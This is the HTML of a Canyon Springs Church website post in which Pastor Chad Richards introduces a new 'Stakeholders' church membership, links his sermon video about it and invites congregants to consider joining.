var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697a23c2147fe*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-26293 single-format-standard wp-theme-Avada has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="26293">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ9WSPF" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">858-746-9775</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#aa8c899b9a9f918c899b9b9a91ccc58c899c9e918c899393918c89939d918c899b9b9a918c899b989b91c5c4d9da8c899b9b9e918c899b9a9f91c4cd8c899b9b9f918c899e9c91c58c899b9b9e91cd">&#105;&#110;fo&#64;&#99;&#97;&#110;&#121;onsp&#114;&#105;ng&#115;&#46;o&#114;g</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/CanyonSpringsChurch/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-flickr awb-icon-flickr" style data-placement="bottom" data-title="Flickr" data-toggle="tooltip" title="Flickr" href="https://www.flickr.com/photos/canyonsprings/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Flickr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/canyonspringschurch/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-rss awb-icon-rss" style data-placement="bottom" data-title="Rss" data-toggle="tooltip" title="Rss" href="https://www.canyonsprings.org/feed/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Rss</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/c/CanyonSpringsChurchSanDiego" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="awb-custom-icon fusion-social-network-icon fusion-tooltip fa-google fab" style="position:relative;" data-placement="bottom" data-title="Google" data-toggle="tooltip" title="Google" href="https://g.page/r/CR509xCciIVrEBM/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Google</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-yelp awb-icon-yelp fusion-last-social-icon" style data-placement="bottom" data-title="Yelp" data-toggle="tooltip" title="Yelp" href="https://www.yelp.com/biz/canyon-springs-church-san-diego" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Yelp</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.canyonsprings.org/" >

						<!-- standard logo -->
			<img src="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png 1x, https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop@2x.png 2x" width="201" height="95" style="max-height:95px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop@2x.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile.png 1x, https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile@2x.png 2x" width="61" height="61" style="max-height:61px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile@2x.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky.png 1x, https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky@2x.png 2x" width="71" height="71" style="max-height:71px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky@2x.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-navigation" class="fusion-menu"><li  id="menu-item-17725"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17725 fusion-dropdown-menu"  data-item-id="17725"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">About Us</span></a><ul class="sub-menu"><li  id="menu-item-14878"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14878 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/" class="fusion-bar-highlight"><span>About Us</span></a></li><li  id="menu-item-14901"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/staff/" class="fusion-bar-highlight"><span>Our Staff</span></a></li><li  id="menu-item-27112"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27112 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/elder-board/" class="fusion-bar-highlight"><span>Our Elder Board</span></a></li><li  id="menu-item-14902"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14902 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-story/" class="fusion-bar-highlight"><span>Our Story</span></a></li><li  id="menu-item-14903"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14903 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-beliefs/" class="fusion-bar-highlight"><span>Our Beliefs</span></a></li><li  id="menu-item-14904"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14904 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-values/" class="fusion-bar-highlight"><span>Our Values</span></a></li><li  id="menu-item-14906"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14906 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/baptism/" class="fusion-bar-highlight"><span>Baptism</span></a></li></ul></li><li  id="menu-item-17726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17726 fusion-dropdown-menu"  data-item-id="17726"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Sunday Services</span></a><ul class="sub-menu"><li  id="menu-item-14910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14910 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/" class="fusion-bar-highlight"><span>Service Info</span></a></li><li  id="menu-item-14912"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14912 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/adult-sunday-services/" class="fusion-bar-highlight"><span>Adult Services</span></a></li><li  id="menu-item-14911"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14911 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/sunday-youth-services/" class="fusion-bar-highlight"><span>Youth Services &#8220;Oasis&#8221;</span></a></li><li  id="menu-item-14913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14913 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/childrens-church/" class="fusion-bar-highlight"><span>Children’s Church</span></a></li><li  id="menu-item-14914"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14914 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/series-and-sermons/" class="fusion-bar-highlight"><span>Series and Sermons</span></a></li><li  id="menu-item-14915"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14915 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/baptism/" class="fusion-bar-highlight"><span>Baptism</span></a></li></ul></li><li  id="menu-item-28286"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28286 fusion-dropdown-menu"  data-item-id="28286"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Ministries</span></a><ul class="sub-menu"><li  id="menu-item-16431"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16431 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Sunday Mornings</span></a><ul class="sub-menu"><li  id="menu-item-14925"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14925" ><a  href="https://www.canyonsprings.org/ministries/hospitality/" class="fusion-bar-highlight"><span>Hospitality Team</span></a></li><li  id="menu-item-14919"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14919" ><a  href="https://www.canyonsprings.org/ministries/av-tech-team-ministry/" class="fusion-bar-highlight"><span>A/V Tech Team Ministry</span></a></li><li  id="menu-item-14922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14922" ><a  href="https://www.canyonsprings.org/ministries/worship-ministry/" class="fusion-bar-highlight"><span>Worship Ministry</span></a></li></ul></li><li  id="menu-item-16430"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16430 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Adult</span></a><ul class="sub-menu"><li  id="menu-item-14927"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14927" ><a  href="https://www.canyonsprings.org/ministries/women-of-canyon-springs/" class="fusion-bar-highlight"><span>Women’s Ministry</span></a></li><li  id="menu-item-14928"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14928" ><a  href="https://www.canyonsprings.org/ministries/mens-ministry/" class="fusion-bar-highlight"><span>Men’s Ministry</span></a></li><li  id="menu-item-14918"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14918" ><a  href="https://www.canyonsprings.org/ministries/care-ministry/" class="fusion-bar-highlight"><span>Care Ministry</span></a></li></ul></li><li  id="menu-item-14933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14933 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/ministries/oasis-youth-ministry/" class="fusion-bar-highlight"><span>Youth &#8220;Oasis&#8221;</span></a></li><li  id="menu-item-16672"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16672 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Children</span></a><ul class="sub-menu"><li  id="menu-item-14920"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14920" ><a  href="https://www.canyonsprings.org/ministries/childrens/" class="fusion-bar-highlight"><span>Children&#8217;s Ministry</span></a></li><li  id="menu-item-16677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16677" ><a  href="https://www.canyonsprings.org/service-info/childrens-church/" class="fusion-bar-highlight"><span>Kid City (Sundays)</span></a></li><li  id="menu-item-16674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16674" ><a  href="https://www.canyonsprings.org/ministries/childrens/awana-ministry/" class="fusion-bar-highlight"><span>AWANA Ministry (K-3rd)</span></a></li><li  id="menu-item-16675"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16675" ><a  href="https://www.canyonsprings.org/ministries/childrens/club-45-ministry/" class="fusion-bar-highlight"><span>Club 45 Ministry (4th-5th Graders)</span></a></li><li  id="menu-item-16676"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16676" ><a  href="https://www.canyonsprings.org/ministries/childrens/special-needs-kids-ministry/" class="fusion-bar-highlight"><span>Special Needs Kids Ministry</span></a></li></ul></li><li  id="menu-item-16432"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16432 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Outreach &#038; Groups</span></a><ul class="sub-menu"><li  id="menu-item-22373"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22373" ><a  href="https://www.canyonsprings.org/ministries/groups/" class="fusion-bar-highlight"><span>Small Groups</span></a></li><li  id="menu-item-14926"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14926" ><a  href="https://www.canyonsprings.org/ministries/missions-ministry/" class="fusion-bar-highlight"><span>Missions Ministry</span></a></li></ul></li></ul></li><li  id="menu-item-14936"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14936"  data-item-id="14936"><a  target="_blank" rel="noopener noreferrer" href="https://canyonsprings.churchcenter.com/registrations" class="fusion-bar-highlight"><span class="menu-text">Events</span></a></li><li  id="menu-item-14938"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14938"  data-item-id="14938"><a  href="https://www.canyonsprings.org/blog/" class="fusion-bar-highlight"><span class="menu-text">News &#038; Blog</span></a></li><li  id="menu-item-22319"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22319 fusion-dropdown-menu"  data-item-id="22319"><a  href="https://www.canyonsprings.org/connect/" class="fusion-bar-highlight"><span class="menu-text">Connect</span></a><ul class="sub-menu"><li  id="menu-item-22320"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22320 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/connect/" class="fusion-bar-highlight"><span>Connect With Us</span></a></li><li  id="menu-item-14923"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14923 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/ministries/canyon-springs-connect/" class="fusion-bar-highlight"><span>Canyon Springs Connect</span></a></li><li  id="menu-item-14956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14956 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/contact/" class="fusion-bar-highlight"><span>Contact Us</span></a></li><li  id="menu-item-14953"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14953 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/podcast/" class="fusion-bar-highlight"><span>Podcast</span></a></li><li  id="menu-item-14955"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14955 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/newsletter/" class="fusion-bar-highlight"><span>Newsletter</span></a></li><li  id="menu-item-14959"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14959 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/volunteer/" class="fusion-bar-highlight"><span>Volunteer</span></a></li><li  id="menu-item-15064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15064 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/contact/prayer-requests/" class="fusion-bar-highlight"><span>Prayer Requests</span></a></li><li  id="menu-item-14961"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14961 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/give/" class="fusion-bar-highlight"><span>Giving</span></a></li></ul></li><li  id="menu-item-15079"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15079 fusion-menu-item-button"  data-item-id="15079"><a  href="https://www.canyonsprings.org/give/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Give</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.canyonsprings.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-center" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.canyonsprings.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-labelledby="awb-ptb-heading">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 id="awb-ptb-heading" class="entry-title">Stakeholders (A Message From Pastor Chad)</h1>

											
					
				</div>

													
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
	
					<article id="post-26293" class="post post-26293 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
										<span class="entry-title" style="display: none;">Stakeholders (A Message From Pastor Chad)</span>
			
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
															<img width="1050" height="750" src="https://www.canyonsprings.org/wp-content/uploads/2024/02/CSC-Stakeholders-Postcard-01.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.canyonsprings.org/wp-content/uploads/2024/02/CSC-Stakeholders-Postcard-01-200x143.jpg 200w, https://www.canyonsprings.org/wp-content/uploads/2024/02/CSC-Stakeholders-Postcard-01-400x286.jpg 400w, https://www.canyonsprings.org/wp-content/uploads/2024/02/CSC-Stakeholders-Postcard-01-600x429.jpg 600w, https://www.canyonsprings.org/wp-content/uploads/2024/02/CSC-Stakeholders-Postcard-01-800x571.jpg 800w, https://www.canyonsprings.org/wp-content/uploads/2024/02/CSC-Stakeholders-Postcard-01.jpg 1050w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 800px" />													</li>

																																																																																																															</ul>
			</div>
						
						<div class="post-content">
				<h1 style="text-align: center;">Stakeholders of Canyon Springs</h1>
<p><strong>Hi Everyone,</strong></p>
<p>I wanted to get this message out to you. If you missed Sunday, I want to catch you up on a few things. First, the Niners deserved to win that game! Now, let&#8217;s move on to more important matters.</p>
<p>On Sunday, I introduced our new Stakeholders &#8220;membership.&#8221; Membership used to be a big thing at churches, but in the past ten to fifteen years, churches have drifted away from it. However, I believe that in our current cultural climate, membership is needed in churches. Let&#8217;s face it, your bowling league requires more commitment than most churches do. Where this is true, the church becomes a sad reflection of its culture. We live in a non-committal culture, but the Bible calls us to anything but low commitment. This Stakeholders group is going to be another step towards our vision <strong>“Max value=Full Participation.”</strong></p>
<p>I could go on and on about this because I am very passionate about it, but instead, I decided to give a message on it :) If you were not there, you missed it! And if this is your church home, I actually believe this is a very important message for you to listen to. I would love it if you could do a few things:</p>
<h4>              1.) My first ask would be that you listen to the entire Stakeholder message (30 minutes) found below.</h4>
<div class="video-shortcode"><iframe title="2/11/24 - &quot;Having A Stake&quot; with Chad Richards (8:30AM)" width="1100" height="619" src="https://www.youtube.com/embed/rPSASqx7BhI?start=1937&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4>             2.) However, if you cannot dedicate that much time, no problem. You can watch the section that is specifically about Stakeholders (10 minutes) by clicking <a href="https://www.youtube.com/live/rPSASqx7BhI?si=-W0GMQUl80WyDyl7&amp;t=3369">HERE</a></h4>
<h4>            3.) Head over to our <a href="https://www.canyonsprings.org/stakeholders/#">Stakeholders page</a> and pray about becoming a Stakeholder.</h4>
<p>Many of you are already Stakeholders and have been for years. THANK YOU for the ways you show up and pour into your local church. By being a Stakeholder, you are formalizing your commitment.</p>
<p>Others are newer to our church, and we are so glad you are here! Would you please read through what it means to be a Stakeholder and then pray about jumping in with us?</p>
<p><strong>I mentioned this on Sunday:</strong> You do not need to be a <a href="https://www.canyonsprings.org/stakeholders/">Stakeholder</a> to be invested in what God is doing at Canyon Springs. However, being a Stakeholder is a way to formalize your commitment to this church and so much more, which I share in the message.</p>
<h4>I am praying for you and rooting for you.</h4>
<h4>All In,</h4>
<h4>Chad Richards</h4>
							</div>

